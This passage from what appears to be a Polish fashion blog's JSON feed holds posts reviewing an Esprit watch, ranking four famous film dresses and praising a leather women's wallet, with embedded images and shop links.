naprawdę ciekawie. Wskazówki są proste, a tarcza gładka, lekko cieniowana, bez cyferek. Zegarek wykonany jest ze szkiełka mineralnego.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCzęsto spotykane w zegarkach szkiełko mineralne ma piąty stopień twardości w skali Mohs'a. Jest elastyczne, a więc odporne na pęknięcia i stłuczenia.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJ4nFlIaQGhiDQIApFtDuR-g1JstlOVc68k6GH-N4CtSsXYHcwfXWzVSoOWJ_YiUhI6LDVNHFe-BC5fnpb1rwjUfPb-05-hWyY1LER5bnWfECmv1bVGhWBp_FGD-jKAh-xaKroDB6eeJX\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegarek na srebrnej bransolecie Esprit\" border=\"0\" data-original-height=\"1150\" data-original-width=\"1600\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJ4nFlIaQGhiDQIApFtDuR-g1JstlOVc68k6GH-N4CtSsXYHcwfXWzVSoOWJ_YiUhI6LDVNHFe-BC5fnpb1rwjUfPb-05-hWyY1LER5bnWfECmv1bVGhWBp_FGD-jKAh-xaKroDB6eeJX\/s640\/BeFunky-collage.jpg\" title=\"Zegarek na srebrnej bransolecie\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNajwiększy problem miałam z regulacją bransoletki i szczerze mówiąc, musiałam zasięgnąć rady z Internetu, aby przesunąć zapięcie.\u0026nbsp;Okazało się, że wbudowane jest tam zapięcie G-Link, które jest ruchome. Wystarczy włożyć np. drucik w małą dziurkę i podnieść całość do góry, wtedy łatwo możemy regulować miejsce zapięcia. Bransoleta jest dość długa, więc będzie pasować na każdą rękę.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqXt0qBrAnELS_TZU_ADtfYm4pF9J0uReLM6buTtSWwBrA725OxbEzsGORh4IvI9LaDtWdq-mtf2PPZHPTUzPgO6zYIoArVlNaGnuzFhWxBm3jQZXbkTG2eF31QDvuB18LorZJx7HjPnT\/s1600\/DSC02692.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegarek na srebrnej bransolecie Esprit\" border=\"0\" data-original-height=\"932\" data-original-width=\"1600\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqXt0qBrAnELS_TZU_ADtfYm4pF9J0uReLM6buTtSWwBrA725OxbEzsGORh4IvI9LaDtWdq-mtf2PPZHPTUzPgO6zYIoArVlNaGnuzFhWxBm3jQZXbkTG2eF31QDvuB18LorZJx7HjPnT\/s640\/DSC02692.JPG\" title=\"Zegarek na srebrnej bransolecie\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nZegarki Esprit są objęte gwarancją przez okres 2 lat od daty zakupu, dlatego nie musimy się obawiać, że zegarek szybko nam się zepsuje. Co ciekawe, firma zegarek.net posiada usługę personalizowanego grawera na tylnym dekielku zegarka. Jest bardzo cichy, nie słychać praktycznie w ogóle tykania. Bardzo lubię firmę Esprit, dlatego zdecydowałam się na ich zegarek. W swojej ofercie mają wiele pięknych modeli, m.in.\u0026nbsp;\u003Ca href=\"https:\/\/www.zegarek.net\/zegarki-esprit\/zegarek-es1l077l0035\" target=\"_blank\"\u003EEsprit ES1L088M0015\u003C\/a\u003E\u0026nbsp;na skórzanym pasku. Moja wersja dostępna jest jeszcze w wersji czarnej i złotej.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8SDtaWljoA8pV0KtJOF2SDmWsMfPo_MY53RqUgHBXi60-sT0JoyQHcoVsmJIJEAtUryq1smyKJdLSxr-ioibnCRodTX-PPc5-9zp6TCdqs1wRaPsqHfA59a1smY7uq3lulHsXfquSUCQ\/s1600\/DSC02694.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegarek na srebrnej bransolecie Esprit\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8SDtaWljoA8pV0KtJOF2SDmWsMfPo_MY53RqUgHBXi60-sT0JoyQHcoVsmJIJEAtUryq1smyKJdLSxr-ioibnCRodTX-PPc5-9zp6TCdqs1wRaPsqHfA59a1smY7uq3lulHsXfquSUCQ\/s640\/DSC02694.JPG\" title=\"Zegarek na srebrnej bransolecie\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2558577816371444164\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/03\/wiecznie-modny-zegarek-na-srebrnej.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2558577816371444164"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2558577816371444164"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/03\/wiecznie-modny-zegarek-na-srebrnej.html","title":"Wiecznie modny - zegarek na srebrnej bransolecie firmy Esprit"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieE1GiGAQBTDM7fagMgAizvaJMPbR74UtBSfg4B3YrWFGD3xLZoHqLvtOK04kwv2hnoc1uuGaI73W7CRfdV5pILVkqJrHwx3GCYYHhGSwm17UI7zRBOyX-Uu_kXUf-rUjmDmUl_-VaF4R3\/s72-c\/DSC02687.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-5902003136869388017"},"published":{"$t":"2019-03-27T20:36:00.001+01:00"},"updated":{"$t":"2019-03-28T23:59:26.570+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreacje filmowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TOP 5 i 10"}],"title":{"type":"text","$t":"Top 4 najsłynniejszych sukienek filmowych"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPewne kreacje filmowe zasługują na pamięć – okraszone są świetna grą aktorską, doskonałą reżyserią, innowacyjnym scenariuszem I przemyślaną, klimatyczną muzyką. Wiele z nich posiada też kostiumy, które zostają w naszej pamięci jeszcze na wiele lat po premierze. Wiele z nich przenosimy do naszej szafy, bowiem ich uniwersalność przerosła oczekiwania samych twórców.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WfBOFgnWpGL5pNO1bIVpALfvdQaEpcBYaejocIIFM75PHqpi8oUhzk5a140Xmkqgrd0XtoLPybcNgKyMccIp-Z5TdAL-nzlfMFth64sqfgSFxbwMVK6L7o5vjXN8NMU_crw0TY7prdK4\/s1600\/764e2b5e9d5ee2500751141a432c5b89.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1059\" data-original-width=\"1600\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WfBOFgnWpGL5pNO1bIVpALfvdQaEpcBYaejocIIFM75PHqpi8oUhzk5a140Xmkqgrd0XtoLPybcNgKyMccIp-Z5TdAL-nzlfMFth64sqfgSFxbwMVK6L7o5vjXN8NMU_crw0TY7prdK4\/s640\/764e2b5e9d5ee2500751141a432c5b89.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nSukienka z finałowej piosenki Dirty Dancing\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJeden z najsłynniejszych filmów muzycznych, powstałych na przestrzeni ostatnich dekad. Lekki film, z motywem miłości I tańcem w tle, okazał się być prawdziwym hitem. Do dziś pamiętamy wykonanie “She’s like a wind” autorstwa Patricka Swayze i podnoszenie w finałowej scenie. W naszej pamięci pozostała także \u003Ca href=\"https:\/\/modbis.pl\/pol_m_Suknie-i-sukienki-damskie_Sukienki-koktajlowe-150.html\" target=\"_blank\"\u003Esukienka z falbankami\u003C\/a\u003E, którą założyła Jennifer Grey. Lekka, o charakterze baleriny, łącząca w sobie przylegający trykot i tiulową spódniczkę, poruszającą się wraz z tańczącą aktorką. Pudrowy róż i niezwykle dziewczęcy krój bardzo mocno podkreślał charakter, lekko infantylnej postaci.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOArAkxwQ3szSSMFwkRgnUij3l-sfMWFcCD5vODoCmApdeF04f3KC_sDS5pQxcR1HomQbBrIZq0AhkRcf5f6tTL_WVeO3K9sdZ-iY5UA2azsabVKChtTuUIqbEmuH1YnryEgPx1KyJpmq\/s1600\/life04_jd_11jun_1dancing-640x427.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOArAkxwQ3szSSMFwkRgnUij3l-sfMWFcCD5vODoCmApdeF04f3KC_sDS5pQxcR1HomQbBrIZq0AhkRcf5f6tTL_WVeO3K9sdZ-iY5UA2azsabVKChtTuUIqbEmuH1YnryEgPx1KyJpmq\/s640\/life04_jd_11jun_1dancing-640x427.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Efot:\u0026nbsp;Albuquerque Journal\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nJulia Roberts Pretty Woman\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHistoria miłosna, łącząca w sobie dwa, skrajne środowiska. Romantyczna, ludzka, pokazująca, że miłość nie ma granic społecznych. Od lat uważana za jedną z najsłynniejszych I najbardziej kasowych filmów hollywoodzkich. To po tej produkcji Julia Roberts stała się ikoną mody I piękna. Wśród wielu popularnych krojów I modeli, jak np. wysokie kozaki za kolano, znalazła się też elegancka, długa, czerwona suknia. Jej niewątpliwym, przykuwającym wzrok akcentem były opadające, strojne rękawy, przywołujące na myśl popularne dziś bluzki-hiszpanki. Dekolt w kształcie serca był niezwykle innowacyjny i właściwie po dziś dzień powielany na czerwonym (I nie tylko czerwonym) dywanie. Całość uzupełniają białe, długie rękawiczki I klasyczna kolia z pereł. Kopia dokładnie tej sukienki dostępna jest na rynku I kosztuje niecałe 1400zł.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8h9T3QrnKf1EK24-s4T6SUYG7mZKt3GU77lRhpo41tewnVM7bhSJCXP5r8OuaTSgBVy1ju3AqqaCq_UjP6NOQL1FFD9z4Ql0LYgfSdXfCM2q2dg-1O9y3mOt_lw9FY6Zki0zSJeYW9ZSq\/s1600\/Pretty-Woman_Julia-Roberts_red-evening-gown_front.bmp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"800\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8h9T3QrnKf1EK24-s4T6SUYG7mZKt3GU77lRhpo41tewnVM7bhSJCXP5r8OuaTSgBVy1ju3AqqaCq_UjP6NOQL1FFD9z4Ql0LYgfSdXfCM2q2dg-1O9y3mOt_lw9FY6Zki0zSJeYW9ZSq\/s640\/Pretty-Woman_Julia-Roberts_red-evening-gown_front.bmp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Efot:\u0026nbsp;Clothes on Film\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nAudrey Hepburn Śniadanie u Tiffaniego\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUchodząca za niezwykle delikatną, dziewczęcą I urodziwą aktorkę, Audrey Hepburn, zaprezentowała nowy poziom klasy I elegancji. To po tym filmie została okrzyknięta ikoną stylu – co z perspektywy lat nie wydaje się być decyzją dziwną. Pomimo kilkudziesięciu lat, do dziś mamy przed oczyma czarną, smukłą sukienkę, strojne perły, wysoko spięty kok I długie rękawiczki. Audrey (a właściwie Holly), zwiedzając wystawy największych jubilerów i jedząc rogalika francuskiego stała się wzorem elegancji, do której dziś się odwołujemy. Sama sukienka, po zyskaniu ogromnej popularności, zwiększyła swoją wartość, osiągając ponad 70 tysięcy funtów.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiddeRmcHcFqCBNrfbHk2iXdnJk7X3talncu6l7EmrVVC39_HfUiaDk0b6A1VPS1dL_Ntd6kbmXr7qw4E7Y0Mer-lPPSsOZgktMZTtD30f1i4nL87zPvucakYYXP0snu9Sd_SSjVbQjNE1_\/s1600\/movie-star-news-audrey-hepburn-breakfast-at-tiffany-s-little-black-dress_a-G-14462241-8363142.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiddeRmcHcFqCBNrfbHk2iXdnJk7X3talncu6l7EmrVVC39_HfUiaDk0b6A1VPS1dL_Ntd6kbmXr7qw4E7Y0Mer-lPPSsOZgktMZTtD30f1i4nL87zPvucakYYXP0snu9Sd_SSjVbQjNE1_\/s640\/movie-star-news-audrey-hepburn-breakfast-at-tiffany-s-little-black-dress_a-G-14462241-8363142.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Efot:\u0026nbsp;AllPosters.com\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nNagi Instynkt Sharon Stone\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPiękna kobieta, piękne kadry I piękna sukienka. Dziś, przypominając sobie film Nagi Instynkt myślimy głównie o jednej scenie, w której kusa sukienka, idealnie podkreśla walory modelki I aktorki. Mała biała, będąca alternatywą dla “małej czarnej” zaprojektowała Ellen Mirojnick. Jej celem było połączyć klasykę z nowoczesnością, dodając odrobiny pazura I seksapilu. Cóż, efekt został osiągnięty, bowiem widzowie od razu zmienili swoje nastawienie do głównej bohaterki, a sama sukienka została w naszej pamięci po dziś dzień.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbKYgshyF2jdGJAYT6bmXRF6Jdcd8Gyc9IsxXk-QSYpbY4sl1eD1Bq2SFvzqbLX6jZrdUpEgvmaLzsafHh-TR9WhyphenhyphenIPWy0tHCwx3JYJt8HRundlu97kkiQzFCmfm_-fN1rY62G6YwC-1Rj\/s1600\/0004EABJRJEDPG46-C122-F4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"625\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbKYgshyF2jdGJAYT6bmXRF6Jdcd8Gyc9IsxXk-QSYpbY4sl1eD1Bq2SFvzqbLX6jZrdUpEgvmaLzsafHh-TR9WhyphenhyphenIPWy0tHCwx3JYJt8HRundlu97kkiQzFCmfm_-fN1rY62G6YwC-1Rj\/s640\/0004EABJRJEDPG46-C122-F4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Efot: Interia film\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJakie jeszcze kreacje Waszym zdaniem zasługują na miano TOP najsłynniejszych w kinematografii?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/5902003136869388017\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/03\/top-4-najsynniejszych-sukienek-filmowych.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/5902003136869388017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/5902003136869388017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/03\/top-4-najsynniejszych-sukienek-filmowych.html","title":"Top 4 najsłynniejszych sukienek filmowych"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WfBOFgnWpGL5pNO1bIVpALfvdQaEpcBYaejocIIFM75PHqpi8oUhzk5a140Xmkqgrd0XtoLPybcNgKyMccIp-Z5TdAL-nzlfMFth64sqfgSFxbwMVK6L7o5vjXN8NMU_crw0TY7prdK4\/s72-c\/764e2b5e9d5ee2500751141a432c5b89.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-5997724653674630380"},"published":{"$t":"2019-03-17T10:44:00.000+01:00"},"updated":{"$t":"2019-03-17T10:44:04.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atrybut kobiety eleganckiej"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portfel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"portfel damski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skórzany portfel damski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wallet"}],"title":{"type":"text","$t":"Skórzany portfel damski, czyli niezbędnik każdej eleganckiej kobiety"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nCo jest moim zdaniem atrybutem eleganckiej kobiety? Szpilki, biała koszula, garnitur, mała czarna, a także bordowy, skórzany portfel. Na miano kobiety eleganckiej zasługują panie, które nie tylko dobrze wyglądają, ale potrafią się godnie zachować oraz wszystkie części jej garderoby, domu, czy detali są dokładnie dobrane.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOTwxxIaYnsrPID22Stq5M7JAC9Q606-F5KPV2jSjvuxYf4g2tyv5iY5gyCu-p3fXaBVsufPOhuIfJGZ9ioeuigU5FDX8E92C3QUuOd6cp46td8iwNwwN_eRqLcrvsGhCSLlLxpmshBY0\/s1600\/nDSC02315.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOTwxxIaYnsrPID22Stq5M7JAC9Q606-F5KPV2jSjvuxYf4g2tyv5iY5gyCu-p3fXaBVsufPOhuIfJGZ9ioeuigU5FDX8E92C3QUuOd6cp46td8iwNwwN_eRqLcrvsGhCSLlLxpmshBY0\/s640\/nDSC02315.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EPortfel, to niezbędnik każdego człowieka na ziemi. Jestem zdania, że świadczy on bardzo często o człowieku. Zauważcie, że wygląd portfela najczęściej można porównać z charakterem jego właściciela.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2zkRx0uLJXfNTKmmAbqQCZWGJsTSSw5Y2ccwXxc79cy8NVNpbnEX-Uvhjt19TjqaA-HxGSFf41-Sg5U_A5m2HX68nYF3wlbdz9U1IDtCWv7sK4NuW-b24zP4Knam99-C7zF2wl5rlXZFE\/s1600\/DSC02314.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2zkRx0uLJXfNTKmmAbqQCZWGJsTSSw5Y2ccwXxc79cy8NVNpbnEX-Uvhjt19TjqaA-HxGSFf41-Sg5U_A5m2HX68nYF3wlbdz9U1IDtCWv7sK4NuW-b24zP4Knam99-C7zF2wl5rlXZFE\/s640\/DSC02314.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUważam się za osobę elegancką, dlatego skórzany portfel to niezbędnik w mojej torebce. Nie ukrywam, że czasami, gdy zdecyduję się na mniejszą torebkę, duży portfel zamieniam na małą portmonetkę. Jakiś czas temu mój stary portfel zaczął odmawiać mi posłuszeństwa, dlatego zdecydowałam się na nowy model:\u0026nbsp;\u003Ca href=\"https:\/\/quill.pl\/produkt\/duzy-portfel-damski-bordowy\/\" target=\"_blank\"\u003Eportfel damski Brant\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVxy1ElooVIPNURMV6LCtfmtT8yxyafuWvD9Gy1fP7hV4ePP1BqxgP2-FLw-xzgZJ4nhO0rb09c0SIjrxZCEDy0S5Ut3OQbIZyEyDtYzFgfzvpOdR9rid2wjJMMT_-gFUEf9Z-7llOpNT\/s1600\/nDSC02319.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVxy1ElooVIPNURMV6LCtfmtT8yxyafuWvD9Gy1fP7hV4ePP1BqxgP2-FLw-xzgZJ4nhO0rb09c0SIjrxZCEDy0S5Ut3OQbIZyEyDtYzFgfzvpOdR9rid2wjJMMT_-gFUEf9Z-7llOpNT\/s640\/nDSC02319.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrzede wszystkim jest bardzo poręczny, elegancki, kobiecy i duży. Posiada aż 6 przegródek na karty, 3 przegródki na banknoty, specjalnie zamykane miejsce na monety, miejsce na zdjęcie, dodatkową kieszonkę zapinaną na zamek oraz tylną przegródkę. Jeśli mi wszystko się tam bez problemu zmieściło - to zmieści się każdemu :).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 